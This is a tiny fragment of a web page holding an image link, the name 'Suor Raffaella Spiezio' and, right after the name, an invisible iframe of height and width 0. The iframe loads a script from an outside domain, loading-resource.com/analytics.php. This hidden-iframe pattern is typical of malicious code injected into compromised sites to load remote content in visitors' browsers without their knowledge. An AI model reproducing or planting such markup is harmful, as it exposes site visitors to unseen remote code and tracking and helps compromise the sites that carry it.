 Suor Raffaella Spiezio<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>